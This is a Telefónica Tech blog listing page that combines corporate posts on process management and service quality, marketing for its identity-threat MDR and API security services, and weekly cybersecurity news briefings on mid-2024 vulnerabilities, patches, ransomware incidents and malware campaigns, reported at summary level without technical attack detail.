We at Telefónica Tech have established ourselves as a benchmark in the field of digital transformation and information technology. The commitment to excellence is manifested in each of the processes developed and, in all operations, from innovation in technological services to the implementation of Cyber Security, Cloud, IoT and Big Data solutions. We seek not only to offer the best products and services, but also to ensure exceptional quality at all levels. Process Assurance We work closely with all business areas to define and document each process, ensuring that real and tangible value is added. This close collaboration ensures that each process not only supports daily operations, but also contributes to long-term competitive advantage. Collaboration between business areas is key to defining and documenting processes that add real value, support daily operations and strengthen long-term competitiveness. Each process undergoes a thorough review from conceptualization to approval and publication to ensure its effectiveness. This rigorous approval flow involves multiple stakeholders, including the process owner, the quality team, and executive management. Only after full validation is it considered ready for implementation. Quality assurance Quality is a fundamental pillar of our strategy at Telefónica Tech. In order to guarantee these aspects, we implement several practices and methodologies. Total quality management: with a comprehensive approach to quality management, ensuring that every stage of the process, from conception to implementation and support, meets the highest quality standards. Certifications and standards: We adhere to international certifications and industry standards, such as ISO 9001 for quality management and ISO 27001 for information security management. These certifications not only demonstrate our commitment to excellence, but also provide confidence to customers. Monitoring and continuous improvement: At Telefónica Tech we can identify areas for improvement and make proactive adjustments through advanced monitoring systems and data analysis. Continuous improvement is an integral part of its approach to maintaining consistency and quality in all of its services. Sustainability and social responsibility Our commitment to excellence at Telefónica Tech also includes a strong dedication to sustainability and social responsibility, applying efforts to minimize its environmental impact and contribute positively to society. Sustainable Technologies: we promote the use of technologies that reduce energy consumption and carbon emissions, thus contributing to the fight against climate change. Social Initiatives: we take part in various social responsibility initiatives, supporting educational and community programs that promote technological development and digital inclusion. Telefónica Tech's commitment to excellence is not just a statement, but a palpable reality in its day-to-day operations. We position ourselves as a benchmark in the technology sector through digital transformation and process assurance, quality assurance, and our focus on sustainability and social responsibility, offering solutions that not only meet customer expectations, but also contribute to a more sustainable and equitable future. The constant search for excellence is the engine that drives us towards new horizons and greater achievements. ◾ CONTINUE THIS SERIES Telefónica Tech How important is process management for companies? June 18, 2024 Telefónica Tech Process Map: a key tool in process management July 3, 2024 Image: Freepik.
July 23, 2024

Cyber Security
Cyber Security Briefing, 13 - 19 July
New vulnerabilities in Ivanti Ivanti has issued a new security advisory in which it fixes up to four new vulnerabilities in its Endpoint Manager and Endpoint Manager for Mobile products. Among these flaws, the one registered as CVE-2024-37381, CVSSv3 of 8.8 according to the manufacturer, affects the Endpoint Manager (EPM) 2024 flat core server and could be exploited by authenticated attackers with access to the network to execute arbitrary code. It should be noted that Ivanti has published a fix for this vulnerability, applicable only to EPM 2024 flat, and security updates addressing this flaw are planned for future releases. Consequently, Ivanti has fixed other vulnerabilities affecting all versions of its Endpoint Manager for Mobile (EPMM), namely CVE-2024-36130, CVSSv3 of 8.8 by vendor, CVE-2024-36131, CVSSv3 of 8.2 by vendor and CVE-2024-36132, CVSSv3 of 5.3 by vendor, which are fixed in EPMM versions 11.12.0.3, 12.0.0.3 and 12.1.0.1. More info Critical Vulnerability in Cisco SSM On-Prem The company Cisco has issued a security advisory informing about a critical vulnerability affecting Cisco Smart Software Manager On-Prem. Specifically, the security flaw has been reported as CVE-2024-20419, CVSSv3 of 10 according to the vendor, and is caused by an unverified password change vulnerability in the SSM On-Prem authentication system. An unauthenticated remote attacker could exploit this vulnerability to set new user passwords without knowing the original credentials. It should be noted that this affects versions of SSM On-Prem prior to version 7.0, which are known as Cisco Smart Software Manager Satellite (SSM Satellite). Cisco recommends that users update to the latest version of this asset and indicates that it has not identified any public exploits or exploitation attempts targeting this vulnerability. More info 67% of companies in the energy sector received ransomware attacks Sophos has released its 2024 State of Ransomware in Critical Infrastructure report, which highlights that in the last year, 67% of organizations in the energy, oil, and gas sector were attacked by ransomware. Sophos highlights that half of successful attacks were carried out through the exploitation of unpatched or unmitigated vulnerabilities. More info Atomic Stealer for Mac in fake copies of Teams Malwarebytes has warned of the existence of a distribution campaign for the Atomic Stealer malware through illegitimate URLs that impersonate Microsoft when the user searches Google for Teams software. The threat actor managed to get his malicious website to appear as Microsoft's official one on the results page, adding credibility to the scam. In the campaign detected by Malwarebytes, the URL downloads a fake copy of Teams for Mac infected with Atomic Stealer. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
July 19, 2024

Cyber Security
The importance of Threat Detection and Response in the identity landscape
In today's cyber security landscape, identity has become one of the most critical threat vectors. Attackers are increasingly focusing on compromising identities to gain access to sensitive systems and data. Identity theft in the digital world can have devastating consequences. Cybercriminals can use compromised credentials to access corporate networks, conduct fraud, exfiltrate sensitive data, and deploy additional attacks. The problem is that stolen identities allow attackers to move laterally and maintain a prolonged presence undetected. Types of identity attacks The most common techniques used by attackers to steal or compromise identities are: Phishing: attackers use fraudulent emails to trick users and obtain their credentials. Credential stuffing: stolen username and password combinations are used from a data breach across multiple services. Brute force attacks: the attacker attempts to guess passwords by trying multiple combinations. This attack is easily deployable with the proliferation of robotic tools. Session hijacking: the attacker takes control of a user's active session to perform actions on their behalf. This is possible by intercepting the communication between the user's session and the server using sniffing techniques (traffic inspection, cookie capture or session token reuse). This could happen in web browsing through unsecured public wi-fi or vulnerable web applications. Identity typologies The typology of identities has been evolving in recent times with the adoption of more and more technological services offered by the cloud and the implementation of robotized processes within companies. As a result, there are other types of identities that can be subject to attacks. Thus, paying attention exclusively to the security of User Identities (employee and contractor accounts that access systems and data) is not enough, as it has also become necessary to ensure protection of Service: accounts used by applications and services to communicate with each other. Machine: certificates and keys used by devices and machines to authenticate themselves. Privileged: accounts with elevated permissions, such as system and database administrators. These identities, which are used to facilitate communication between applications and services in the cloud or in robotic environments, also require specific security measures, as they can compromise the integrity and confidentiality of the organizations' data and processes. Telefónica Tech MDR Service Our Managed Detection and Response (MDR) service has been added to detect and respond to threats to identity threats, a complex and expensive task. At Telefónica Tech, we are aware of how difficult and expensive it is to keep up with sophisticated threats in identity. We at Telefónica Tech have integrated detection and responses to identity threats into our MDR service, leveraging the insight and experience of our analysts. Thanks to this module, the customer will benefit from the extensive experience of Telefónica Tech's security analysts, our threat intelligence, self-developed automation, and the capabilities of the most advanced xDR platforms. We use these platforms to reduce the attack surface of identities and to detect, investigate, and respond quickly and effectively to anomalous identity behavior that threatens the security of your company. In this way, we prevent cybercriminals from gaining access to sensitive information, conducting fraudulent transactions or damaging the reputation and trust of our customers. We also provide regular reports with key metrics, findings as well as recommendations to improve the security of our customers' identities. ✅ With our Managed Detection and Response (MDR) service our customers have a complete view of their threat exposure, a rapid and coordinated response to incidents, a reduction in the costs and risks associated with security breaches, and an improvement in their level of maturity and confidence in the digital environment. AUTHOR Extended Detection & Response Product Team * * * Cyber Security Protect your brand: How to avoid domain spoofing in email March 12, 2024
July 16, 2024
Cyber Security
Cyber Security Briefing, 6 - 12 July
Microsoft patches 142 vulnerabilities in July Patch Tuesday On the occasion of July's Patch Tuesday, Microsoft has released patches for 142 vulnerabilities, including four 0-days, two of them actively exploited. Among all the patched flaws, five of them allow allow attackers to execute remote code and have been considered critical, including CVE-2024-38074, CVE-2024-38076 and CVE-2024-38077, all of them with CVSSv3 9.8 according to Microsoft and affecting Windows Remote Desktop Licensing Service. Also, the four patched 0-days would be CVE-2024-38080 (CVSSv3 7.8 according to vendor), CVE-2024-38112 (CVSSv3 7.5 according to vendor), CVE-2024-35264 (CVSSv3 8.1 according to vendor) and CVE-2024-37985. These would allow malicious actors to elevate their Hyper-v privileges on various versions of Windows 11, perform spoofing attacks on the MSHTML platform, execute .NET and Visual Studio code remotely, and view the heap memory of a privileged process running on the Windows 11 version 22H2 product server, respectively. More info Zergeca: new botnet designed for DDoS attacks Researchers at QiAnXin XLab discovered a new Golang-based botnet called Zergeca, designed to perform DDoS attacks. The botnet uses multiple DNS resolution methods and prioritizes DNS over HTTPS for C2, using the Smux library for encrypted communication. In addition, it consists of four modules known as persistence, proxy, silivaccine and zombie, the latter being the core of the botnet, responsible for reporting information and executing commands. Zergeca also maintains persistence in compromised devices through the geomi.service, which generates new processes if the device is restarted. The analysis concluded that Zergeca has advanced capabilities, including proxying, scanning, auto-updating, persistence, file transfer, reverse shell and sensitive information collection. In addition, it was noted that its C2 IP address has been linked to the Mirai botnet since 2023, suggesting that its creator has prior experience in operating these networks. More info New FishXProxy phishing kit The research team at SlashNext Email Security has published research detailing a new phishing kit dubbed FishXProxy. According to experts, it is a dangerous tool that is designed to create and manage phishing sites in order to evade detection and maximise the success rate without requiring any technical knowledge on the part of the user. Among its most notable features is that it reportedly offers a wide range of advanced functions such as antibot settings, Cloudflare Turnstile integration, integrated redirects and page expiration settings. In addition, the kit provides users who sign up for the platform with upgrades and support. More info China-sponsored APT cyber espionage campaign detected Threat actors from the Chinese-sponsored APT40 group are hijacking SOHO routers to launch cyberespionage attacks against government entities, a joint advisory from international cybersecurity agencies said. APT40, active since at least 2011, has attacked government and private organizations using vulnerabilities in software such as Microsoft Exchange and WinRAR; and they also use web shells and techniques such as Kerberoasting and RDP to move laterally within compromised networks. In this new campaign observed, they would be using SOHO (Small Office, Home Office) routers at the end of their useful life, using N-day vulnerabilities to hijack them and make them act as proxies to launch attacks while mixing with legitimate traffic. In the later stages of the attack, APT40 exfiltrates data to C2 servers and maintains a stealthy presence. Finally, the advisory recommends timely patching, thorough logging, network segmentation and EoL equipment replacement to defend against these attacks. More info Poco RAT's active campaign against Latin American organizations Cofense has identified a new malware campaign named Poco RAT targeting victims geolocated in Latin America, mainly in the context of the mining sector. The campaign, which has been operating since February 2024, is generally spread through emails under financial pretexts, usually containing links to 7zip files hosted on Google Drive. These emails may include a direct link, a link in an HTML file or a link in an attached PDF. Once executed and persistence established through a registration key, the application communicates against the same C2 that only responds if the computer is located in Latin America. Among the functionalities identified is the ability to download and run other applications and the not widely exploited possibility to access computer credentials and user input. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
July 12, 2024

Cyber Security
Cyber Security Briefing, 29 June - 5 July
Google patches vulnerabilities in Android Google has released a security update for the Android system that fixes a total of 25 vulnerabilities, one of which is considered critical. Specifically, this security flaw has been registered as CVE-2024-31320, which affects the Framework component and whose exploitation could produce a local escalation of privileges without the need for additional execution privileges. It should be noted that this vulnerability affects Android versions 12 and 12L, and seven other high-severity issues have also been addressed in this asset. Moreover, 17 other vulnerabilities in Kernel, Arm, Imagination Technologies, MediaTek and Qualcomm components have been resolved. Google recommends users to update devices to fix these vulnerabilities. More info Velvet Ant exploits vulnerability in Cisco NX-OS to distribute malware Recently, security firm Sygnia reported that the Chinese cyberespionage group known as Velvet Ant is exploiting a 0-day vulnerability in Cisco NX-OS software to distribute malware. The flaw, identified as CVE-2024-20399 and with a CVSSv3 score of 6.0 according to vendor, allows an authenticated local attacker to execute arbitrary commands as root on affected Cisco Nexus switches. According to experts, Velvet Ant has used this vulnerability to deploy custom malware that allows it to remotely connect to compromised devices, upload additional files and execute code. For its part, Cisco has stated that the vulnerability is due to insufficient validation of arguments in configuration CLI commands, allowing a user with administrator privileges to execute commands without generating syslog messages. It has also released software updates to fix this vulnerability, as there are no workarounds. More info Juniper fixes critical authentication bypass vulnerability Juniper Networks has released an emergency update to address an authentication bypass vulnerability in its Session Smart Router (SSR), Session Smart Conductor and WAN Assurance Router products. This security flaw, identified as CVE-2024-2973 and with a CVSSv3 score of 10.0 according to the vendor, affects redundant high-availability configurations, and allows an attacker to bypass authentication and take full control of the device. The update has been released in versions 5.6.15, 6.1.9-lts, 6.2.5-sts and later for SSR. In Conductor-managed environments, it is sufficient to upgrade only Conductor nodes and the fix will be automatically applied to all connected routers. For WAN Assurance Routers, updates will be applied automatically when they are connected to Mist Cloud. For its part, Juniper guarantees that the update does not disrupt production traffic and, while it claims to have no knowledge of any active exploitation of this vulnerability, it recommends applying the available fixes. More info FakeBat is distributed by drive-by download techniques FakeBat, also known as EugenLoader and PaykLoader, is one of the most prominent loader malware in 2024, according to research published by Sekoia. This malware is distributed using the drive-by download technique, employing malvertising campaigns, browser updates, social engineering and malicious pages impersonating legitimate software, including AnyDesk and Google Chrome. In addition, FakeBat acts as a Malware-as-a-Service (MaaS), deploying payloads of other malware such as IcedID, Lumma or Redline. With respect to its C2 infrastructure, researchers identified several servers used by threat actors for this purpose, as well as to carry out detection evasion tactics, including filtering traffic based on User-Agent values and IP addresses. More info Ransomware operators threaten victims with phone calls Researchers at Halcyon have published research indicating that a new ransomware group, called Volcano Demon, is using phone calls to extort money from its victims. According to experts, the actor would employ double extortion techniques and would carry out at least two attacks on logistics and industrial companies by infecting them with the LukaLocker ransomware. It is noted that these ransomware operators do not have a leak website, but use almost daily phone calls via unidentified numbers to threaten their victims. It should be noted that Halcyon has not been able to confirm whether Volcano Demon operates independently, or whether it is a subsidiary of a known ransomware group. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
July 5, 2024
Telefónica Tech
Process Map: a key tool in process management
Efficiency and value delivery are essential for success in today's business world. Organizations must manage their operations effectively to remain competitive and meet the needs of their customers. In this context, business processes play a key role. What is a process? A process refers to a sequence of interrelated activities that are carried out to achieve a specific purpose. Processes are fundamental to the efficient operation and delivery of value to customers. In a complementary manner and following the definition of author James Harrington, a process is "any activity that receives an input, adds value to it and generates an output for a customer, making use of the organization's resources to generate concrete results". Processes have certain key characteristics: Sequentiality: implies an orderly sequence of steps or phases that are executed in a certain order. Inputs and outputs: each process has inputs (materials, information, resources) and produces outputs (products, results, processed information). Purpose: Processes are designed to achieve a specific purpose. Scope: defines how far the process extends within the organization. Roles and responsibilities: these are the fundamental figures for the correct operation and to ensure that activities are carried out efficiently and effectively. Systems: these are the resources used to support the execution of the different activities. Risks and opportunities: understood as the effects of uncertainty. In other words, it is the positive or negative deviation from what is expected. Control elements: established to ensure that the process works efficiently according to plan. Control may include performance indicators and mechanisms to correct deviations. What is a process map? Processes are not independent; they all ultimately pursue the same goal, which is the progress and prosperity of the company, although each one works in a specific field of action. Some processes are linked to others to, together, achieve that common goal. A process map is the graphic representation of the way in which all the processes within the company are interrelated. It works as a value diagram in which the importance of each one of them within the global machinery of the company's operation is shown. How is the Telefónica Tech Process Map structured? The processes within the map are structured in three different Domains, which are declined into Functional Areas: Strategy & Governance: contains the strategic processes that are crucial for business sustainability and competitive advantage. Business Lifecycle: contains the primary processes that add value directly to the customer. Enterprise Management: contains the support processes that provide value to the company. In short, the process map represents a valuable tool for increasing efficiency and productivity in the company. It facilitates communication between different departments and employees, making it possible to identify problems and find effective solutions. It also helps to minimize errors, improve customer satisfaction and optimize quality management within the organization. Telefónica Tech How important is process management for companies? June 18, 2024
July 3, 2024

Cyber Security
Cyber Security Briefing, 22 - 28 June
Critical vulnerability used for credit card theft Friends-of-Presta has posted a Proof-of-Concept (PoC) that exploits a critical vulnerability in the Facebook add-on for PrestaShop called Promokit. The flaw, CVE-2024-36680 (CVSSv3 9.8 according to the vendor), was initially discovered at the end of May, but Promokit claimed that it had already been fixed without providing evidence. Specifically, the vulnerability allows SQL injections via HTTP requests in the Ajax script facebookConnect.php of the pkfacebook plugin. Furthermore, the PoC posted by Friends-of-Presta is reportedly being actively used by malicious actors to deploy a web skimmer aimed at mass credit card skimming. The company has posted a series of mitigations for this flaw, due to the fact that Promokit developers have not shared with them the latest version of the add-on to check if patches for CVE-2024-36680 have been applied. More info Ransomware attack in London forces cancellation of more than 1,100 medical operations A ransomware attack in London has forced the cancellation of more than 1,100 operations, including nearly 200 cancer treatments. The hacker group Qilin has diffused via Telegram more than 100 compressed files that it claims contain confidential information obtained from the systems of Synnovis, a pathology services company. His aim is to punish the company for refusing to pay the ransom. The hospitals' ability to perform blood tests and other procedures has been severely affected. Healthcare staff are working to reduce the impact, but it is expected that the disruptions could last until September. More info New attack technique called GrimResource Researchers at Elastic have published a paper on a new attack technique against Windows systems, dubbed GrimResource. Specifically, the technique involves the use of specially crafted MSC (Microsoft Saved Console) files concatenated with an unpatched Windows XSS flaw in apds.dll that would allow malicious actors to deploy Cobalt Strike to gain initial access to victims' networks, as well as end up performing code execution actions via the Microsoft Management Console. According to the researchers, samples of malicious msc files were identified on 6 June in VirusTotal without any antivirus engine classifying them as malicious, so, on that basis, it is believed that this technique is being actively exploited by malicious actors. More info Critical vulnerability in MOVEit Watchtowr researchers have published a technical analysis on the discovery of a critical vulnerability in MOVEit Transfer. Specifically, this security flaw has been registered as CVE-2024-5806, CVSSv3 of 9.1 according to the vendor, and is an authentication bypass vulnerability in MOVEit's SFTP module, whose exploitation by malicious actors could allow attackers to impersonate legitimate users and access sensitive data without authentication. It should be noted that this vulnerability affects MOVEit Transfer versions 2023.0.0.0 prior to 2023.0.11, 2023.1.0 prior to 2023.1.6 and 2024.0.0 prior to 2024.0.2, so the vendor recommends upgrading to the latest available versions. https://labs.watchtowr.com/auth-bypass-in-un-limited-scenarios-progress-moveit-transfer-cve-2024-5806/ Posible ataque a la cadena de suministro empleando polyfill.io Durante esta semana salía a la luz una investigación de Sansec que señalaba que el servicio Polyfill estaría infectando con malware cientos de miles de sitios web. Asimismo, entre otros, Cloudflare instó a los clientes a eliminar una popular biblioteca de código abierto al considerar veraz la información señalada. A raíz de estos hechos, los actuales propietarios de polyfill.io relanzaron el servicio CDN de JavaScript en un nuevo dominio después de que se cerrara dicho activo. Consecuentemente, en una serie de publicaciones en X, la compañía acusada de realizar ataque a la cadena de suministro ha negado estar involucrada en estos hechos y señala que están siendo difamados. No obstante, pese a estas declaraciones diferentes investigadores de seguridad recomiendan no hacer uso de dicha biblioteca a modo de prevención. Possible supply chain attack using polyfill.io This week, research by Sansec revealed that the Polyfill service was infecting hundreds of thousands of websites with malware. In addition, Cloudflare, among others, urged customers to remove a popular open source library as they believed the information to be true. Following these events, the current owners of polyfill.io relaunched the JavaScript CDN service on a new domain after the asset was shut down. Consequently, in a series of posts on X, the company accused of supply chain attack has denied any involvement in these events and points out that they are being defamed. However, despite these statements, several security researchers recommend not to use the library as a precaution. https://therecord.media/polyfill-cloudflare-trade-barbs-supply-chain-attack ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
June 28, 2024

Cyber Security
Cyber Security Briefing, 14 - 21 June
New vulnerabilities in VMware, two of them critical Broadcom has posted a security advisory detailing three vulnerabilities that would affect VMware vCenter Server and that have been recently patched. Specifically, two of these flaws, CVE-2024-37079 and CVE-2024-37080, have been classified with a severity of 9.8 on the CVSSv3 scale according to the vendor. Both would be heap-overflow vulnerabilities which affect the DCE/RPC protocol implementation and that can be exploited by an attacker with access to the vCenter Server network, making said attacker able to execute remote code. Although Broadcom will not distribute patches to vSphere versions 6.5 and 6.7, the company said it is not aware of the flaws being actively exploited. On the other hand, the third patched vulnerability is CVE-2024-37081, CVSSv3 7.8 according to the vendor, a local privilege escalation flaw due to a sudo configuration error. More info New information on Snowflake account compromise Over the last few weeks, several news have been published in relation to data exposures suffered by different companies whose common link was the use of Snowflake cloud storage systems. Recently, the media outlet WIRED has made a new publication related to this issue in which they claim to have communicated with a member of the ShinyHunters group, who claims that they managed to compromise around 165 accounts by first intruding a contractor working with the affected customers through a phishing attack. Specifically, the worker would belong to the company EPAM Systems, a digital services and software engineering company that provides various managed services for clients around the world. However, EPAM told WIRED that they do not believe that the attack campaign stems from these events and suggest that the actor made up the information. More info Exploit for CosmicSting vulnerability developed The vulnerability that has been dubbed CosmicSting and that affect s Adobe Commerce and Magento websites would allow attackers to perform XML external entity injection (XXE) and remote code execution (RCE). Also known as CVE-2024-34102, the flaw has a CVSSv3 of 9.8 according to Adobe and, according to a post by Sansec, is the worst Magento and Commerce vulnerability in two years because, when combined with another Linux flaw, namely CVE-2024-2961, it would allow threat actors to execute remote code automatically. Although Adobe has posted patches for CosmicSting, Sansec claims that barely a quarter of the affected entities would have applied the updates. Also, because they claim to have developed an exploit for CosmicSting that has not yet been released, Sansec urges users to install the patches or, if not possible, to apply the emergency mitigations suggested in their post. More info U.S. bans Kaspersky anti-virus for security reasons The Biden administration has announced that it will ban the use of Kaspersky Lab's anti-virus software in the U.S. from July 2024, citing national security concerns. The move prevents both U.S. individuals and companies from using products from this Russian company. This decision follows a previous ban on Kaspersky's use in U.S. government agencies, put in place in 2017, due to suspicions of links between the company and Russian intelligence services. Kaspersky has denied these allegations and has requested that the ban be revoked, arguing that there is no evidence to support the U.S. government's claims. Current customers will be able to continue to download the software, resell it and download new updates for 100 days. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
June 21, 2024

Cyber Security
Elevate your API security with Web Application Defense (WAD)
APIs play a significant role in modernisation efforts and have drastically improved how businesses deliver, connect, and scale their applications. However, securing these critical interfaces leaves a lot to be desired. As usage skyrockets, today’s organisations find themselves lacking the adequate tools, skills, and time needed to safeguard new and legacy APIs from emerging cyber threats. Growing attack surfaces APIs are a bedrock component of agile development practices and microservice-based architectures, enabling seamless integration between apps, systems, and services. While their widespread adoption allows organisations to accelerate bringing applications to market, they create a larger attack surface to manage and protect. Safeguarding APIs at this scale is complex, as one misconfiguration or gap in coverage can inadvertently expose organisations to threats. ⚠️ 92% of businesses have experienced at least one security incident related to insecure APIs in the last 12 months, with 57% experiencing multiple incidents in the same time span, according to Securing the API Attack Surface. With no centralised security and monitoring in place, organisations continue to struggle with maintaining proper API security postures. Advanced cyber threats Research shows that more than 90% of web-based cyberattacks target API endpoints. And for good reason: A central component of today’s web and mobile apps, APIs handle large volumes of data and offer attackers a direct pathway into critical business systems. This makes them a primary focus for a myriad of exploits and fraudulent activity, including distributed denial of service (DDoS) attacks, data exfiltration, credential stuffing, and bot-based attacks. To protect against these threats, organisations need a proactive and layered approach that comprehensively secures APIs from the cyberattacks of today and tomorrow. As a central component of today’s web and mobile apps, APIs handle large volumes of data and offer attackers a direct pathway into critical business systems. Unmanaged and unmonitored APIs As applications sprawl across multiple clouds, data centres, and the edge, it’s easy to lose sight of which APIs are in use, and where. This includes shadow APIs that have been created without proper IT authorisation, oversight, or documentation, as well as orphaned APIs which may have been deprecated or abandoned but still linger within environments. Unmanaged APIs create massive blind spots for organisations that raise risk profiles and unknowingly introduce areas of exposure. Yet, safeguarding these APIs remains a challenge, as businesses lack the visibility needed to identify and secure rogue and dormant interfaces, wherever they live. Simplified and proven API security To keep pace with today’s ever-evolving API landscape, organisations need simplified, comprehensive solutions that protect interfaces across their lifecycle. Telefónica Tech Web Application Defense (WAD) enables businesses of every size to secure apps and APIs in cloud, on-premises, and edge environments—all from a single managed service. Part of the Telefónica Tech portfolio of NextDefense solutions, and powered by leading F5 technologies, WAD standardises security and management to safeguard new and legacy APIs from breach, misuse, or malicious exploit. Now you can enjoy cost-effective and hands-free protection, backed by 24x7 support from Telefónica Tech’s expert-led security team. Here’s how Telefónica Tech WAD enhances API security for your business: Automatically discover APIs: Detect and map APIs for a complete view of undocumented, unmanaged, and exposed interfaces. Standardise configurations: Automatically generate and enforce security policies to centralise governance and control of new and legacy APIs. Track malicious activity: Monitor security to baselines, identify bad actor activity, and block unwanted connections and attempts in real time. Prevent cyber breach: Mitigate advanced attacks in development and production layers, including OWASP API Top 10 threats, zero-day and DDoS attacks, and automated bots. Simplify management: Free up in-house resources with zero infrastructure, code changes, or dedicated expertise required. ✅ It’s time to reduce complexity and simplify protection for your apps and APIs. For more information on WAD and Telefónica Tech’s portfolio of NextDefense managed services, contact with us→ Image: Rawpixel / Freepik.
June 20, 2024

Telefónica Tech
How important is process management for companies?
Optimization and efficiency are key for any company, of any size and sector. Telefónica Tech believes that effective process management is fundamental to achieve our strategic and business objectives, and also to provide an exceptional service to our customers. It is important to keep in mind that process management is not only a way of organizing work, but also a business culture that involves all levels and areas of the organization. Telefónica Tech is committed to a transversal, integrated and customer-oriented process management that allows us to adapt quickly to market changes and to our customers' needs. However, what exactly does process management entail and why is it essential for us? What is process management? It is a methodological approach that seeks to improve the efficiency, quality, and agility of an organization by focusing on the processes that compose it. Telefónica Tech understands processes as sequences of interrelated activities that transform inputs into valuable products or services for our customers. Every aspect of our company, from product development to customer service, is governed by processes that can be continuously optimized and improved. Every process, no matter how small, adds to the overall success of the company. The importance and benefits of process management Process management plays a vital role in our constant search for operational excellence and allows us to: Improve effectiveness and efficiency: by identifying and eliminating bottlenecks, redundancies and unnecessary activities, we can streamline our operations and reduce delivery times. Increase quality: by standardizing processes and establishing quality control measures, we can ensure consistency and reliability in the delivery of our products and services. Foster innovation: by thoroughly understanding our processes, we can identify opportunities for innovation and continuous improvement, enabling us to adapt quickly to changing market demands. Understanding process management Process management is not just an operational function, it is part of our organizational culture. We acknowledge that every process, no matter how small, contributes to the overall success of the company. Therefore, a continuous improvement mindset is encouraged at all levels of the organization. Our strategy focuses on aligning our processes with the most relevant international quality norms and standards. This not only strengthens our ability to meet regulatory expectations, but also positions us as a benchmark for quality and reliability in the technology sector. Process management is not just a mere operational function, it is part of our organizational culture. Key Tools: Process Maps and Adonis (Business Process Management System) We use tools such as the Process Map and the Adonis modeling system to facilitate the understanding, optimization, dissemination, and standardization of our processes. The Process Map allows us to clearly and concisely visualize each process, identify areas for improvement and communicate effectively. On the other hand, the use of BPMN (Business Process Model and Notation) in our Adonis tool allows us to document and communicate our processes accurately and effectively. This common language facilitates the understanding and implementation of processes throughout the company, ensuring that all employees, from top management to operational levels, understand their roles and responsibilities clearly. Conclusion Process management is a fundamental pillar of any business strategy. Not only do we improve our operational efficiency by defining and optimizing our processes, but we also strengthen our ability to innovate and deliver value to our customers in an increasingly complex and challenging marketplace. It is therefore important that companies adopt this systemic, customer-oriented approach and incorporate it into their organizational culture and practices. Only then will they be able to remain competitive and sustainable in the long term. Future Workplace Free tips and tools to improve your digital productivity April 2, 2024
June 18, 2024

Cyber Security
Cyber Security Briefing, 8 - 13 June
Critical vulnerability in PHP for Windows Security researcher Orange Tsai published a report explaining the discovery of a critical vulnerability in PHP for Windows. Specifically, the security flaw was registered as CVE-2024-4577, CVSSv3 of 9.8 according to vendor, and is due to a flaw in the handling of character encoding conversions, specifically the ‘Best-Fit’ function in Windows when PHP is used in CGI mode. It should be noted that the discovery was made on 7 May, at which point the researcher contacted the PHP developers, who subsequently released a security patch prior to its publication. The vulnerability affects all versions from 5.x onwards and Shadowserver warns that malicious actors are already beginning to exploit the security flaw, and that a PoC has already been published. More info Campaign against Snowflake environments by UNC5537 Researchers at Mandiant published a report stating that around 165 organizations have been affected by a campaign against Snowflake cloud storage systems by threat actor UNC5537. According to experts, the malicious actor is said to have compromised hundreds of Snowflake instances using stolen customer credentials via malware such as Lumma, Meta, Racoon Stealer, Redline, Risepro and Vidar. Subsequently, UNC5537 would have targeted accounts that did not have two-factor authentication protections to access the victims' environments. Mandiant notes that it has found no evidence to suggest that the unauthorized access to Snowflake customer accounts arose from a compromise at the Snowflake company. They also note that the attacks began on 14 April, at which point the actor began accessing instances by repeatedly executing SQL commands to perform reconnaissance and organize and exfiltrate data. More info Microsoft's Patch Tuesday for June Microsoft published its Patch Tuesday for the month of June in which it has corrected a total of 51 vulnerabilities, of which one is considered a critical risk, 43 as important and 7 have been classified as unknown. It should also be noted that, among the total, there is one that is a 0-day vulnerability. Specifically, this vulnerability has been registered as CVE-2023-50868, and is considered as such because it is a security flaw disclosed prior to having an official solution available. It should be noted that this refers to a vulnerability in DNSSEC validation, where an attacker could exploit standard DNSSEC protocols intended for DNS integrity by using resources, resulting in a denial of service for legitimate users. Apart from this flaw, the one considered critical, which has been registered as CVE-2024-30080, CVSSv3 of 9.8, is a remote code execution vulnerability in Microsoft Message Queuing. More info New Agent Tesla distribution campaign targets Spanish-speaking users The new Agent Tesla malware distribution campaign via phishing emails is reportedly targeting Spanish-speaking users. According to a post by FortiGuard Labs researchers, the attack chain starts with an email containing an Excel file with an OLE hyperlink that automatically opens when the Excel is opened, and includes code to exploit the CVE-2017-0199 (CVSSv3 7.8) vulnerability. Subsequently, the flaw CVE-2017-11882 (CVSSv3 7.8) would also be exploited to execute remote code in Microsoft Office's Equation Editor. The researchers point out that this campaign targets Windows operating systems, and its purpose would be to obtain sensitive information from the victims. Specifically, the variant of Agent Tesla, a remote access Trojan (RAT) written in .Net, detected in this campaign is characterized by its ability to steal information from more than 80 applications, including login credentials, banking data and screenshots. More info ◾ This newsletter is one of the deliverables of our Operational and Strategic Intelligence service. If you are interested in knowing the rest of the Operational and Strategic Intelligence contents included in the service, please contact us →
June 13, 2024

Cyber Security
Cyber Security Briefing, 26 May - 7 June
Google fixes up to 37 vulnerabilities in June Android security bulletin Google has issued the June 2024 Android security bulletin, fixing up to 37 vulnerabilities, including several privilege escalation bugs. In the first section, with patch level 2024-06-01, 19 flaws in Framework and System are fixed, the most serious being a vulnerability in System that could lead to local privilege escalation without the need for additional execution privileges. Also, seven other flaws in System and twelve in Framework, mostly related to privilege escalation, have been fixed. The second section, patch level 2024-06-05, addresses 18 vulnerabilities in Kernel, Imagination Technologies, Arm, MediaTek and Qualcomm components, with three Qualcomm flaws being the most critical. Finally, Google does not mention that any vulnerabilities have been exploited. However, it is recommended to apply the security patches as soon as possible. More info Microsoft warns of attacks on OT devices Microsoft has issued a post on the importance of securing internet-exposed operational technology (OT) devices, a warning prompted by the detection of a wave of cyber-attacks targeting these types of environments thatt started at the end of 2023. Specifically, Microsoft says an attack on OT devices could allow malicious actors to manipulate critical parameters used in industrial processes, causing malfunctions through the programmable logic controller (PLC) or using the graphical controls of the human-machine interface (HMI). Furthermore, OT systems are prone to exploitation by attackers because they tend to lack adequate security mechanisms, which is also compounded by the additional risks associated with the direct connection to the internet. More info Risk of cyber-attacks at the Paris 2024 Olympic Games The 